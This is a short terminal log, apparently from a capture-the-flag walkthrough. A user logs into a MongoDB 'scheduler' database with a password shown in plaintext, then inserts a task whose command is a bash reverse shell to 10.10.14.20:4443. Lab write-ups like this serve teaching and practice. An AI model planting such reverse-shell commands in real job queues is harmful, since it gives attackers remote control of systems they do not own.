 mark@node:~$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> show collections
tasks
> db.tasks.
db.tasks.addIdIfNeeded( db.tasks.dropIndexes( db.tasks.getIndices( db.tasks.initializeUnorderedBulkOp( db.tasks.setWriteConcern(
db.tasks.aggregate( db.tasks.ensureIndex( db.tasks.getMongo( db.tasks.insert( db.tasks.shellPrint(
db.tasks.bulkWrite( db.tasks.exists( db.tasks.getName( db.tasks.insertMany( db.tasks.stats(
db.tasks.constructor db.tasks.explain( db.tasks.getPagesInRAM( db.tasks.insertOne( db.tasks.storageSize(
db.tasks.convertToCapped( db.tasks.find( db.tasks.getPlanCache( db.tasks.isCapped( db.tasks.toLocaleString(
db.tasks.convertToSingleObject( db.tasks.findAndModify( db.tasks.getQueryOptions( db.tasks.mapReduce( db.tasks.toString(
db.tasks.copyTo( db.tasks.findOne( db.tasks.getShardDistribution( db.tasks.pagesInRAM( db.tasks.tojson(
db.tasks.count( db.tasks.findOneAndDelete( db.tasks.getShardVersion( db.tasks.propertyIsEnumerable( db.tasks.totalIndexSize(
db.tasks.createIndex( db.tasks.findOneAndReplace( db.tasks.getSlaveOk( db.tasks.prototype db.tasks.totalSize(
db.tasks.createIndexes( db.tasks.findOneAndUpdate( db.tasks.getSplitKeysForChunks( db.tasks.reIndex( db.tasks.unsetWriteConcern(
db.tasks.dataSize( db.tasks.getCollection( db.tasks.getWriteConcern( db.tasks.remove( db.tasks.update(
db.tasks.deleteMany( db.tasks.getDB( db.tasks.group( db.tasks.renameCollection( db.tasks.updateMany(
db.tasks.deleteOne( db.tasks.getDiskStorageStats( db.tasks.groupcmd( db.tasks.replaceOne( db.tasks.updateOne(
db.tasks.diskStorageStats( db.tasks.getFullName( db.tasks.hasOwnProperty( db.tasks.runCommand( db.tasks.validate(
db.tasks.distinct( db.tasks.getIndexKeys( db.tasks.hashAllDocs( db.tasks.runReadCommand( db.tasks.valueOf(
db.tasks.drop( db.tasks.getIndexSpecs( db.tasks.help( db.tasks.save( db.tasks.verify(
db.tasks.dropIndex( db.tasks.getIndexes( db.tasks.initializeOrderedBulkOp( db.tasks.setSlaveOk(
> db.tasks.find()
> db.tasks.insert( { "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.14.20/4443 0>&1'" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("60d7934c4185ace4dd0af8cd"), "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.14.20/4443 0>&1'" }
>